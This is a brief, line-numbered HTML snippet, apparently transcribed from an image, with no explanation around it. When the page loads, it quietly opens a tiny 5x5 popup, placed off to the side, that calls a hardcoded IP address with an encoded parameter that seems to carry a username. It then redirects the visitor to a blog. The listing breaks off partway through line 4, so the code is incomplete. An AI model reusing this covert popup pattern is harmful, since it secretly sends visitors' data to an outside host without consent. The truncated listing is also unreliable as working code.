 1 <HTML>
2 <script language="JavaScript">
3 function newwin(){
4 var urlname;var win_attr;win_attr=
'toolbar=no,menubar=no,scrollbars=no,status=no,location=no,resizable=no,
fullscreen=no,directories=no,width=5,height=5,top=820,left=620 ';
window.open('http://59.42.71.199/ndatin.aspx?param=ABdXNlcm5hbWU9Z3
5 }
6 </script>
7 <head>
8 <title></title>
9 <META HTTP-EQUIV="Pragma" CONTENT="no-cache"><META http-equiv=
"Content-Type" content="text/html;charset=gb2312">
10 <meta http-equiv="Refresh" content="0; url=http://blog.yypig.net/">
11 </head>
12 <body onload='newwin()'>
13 </body>
14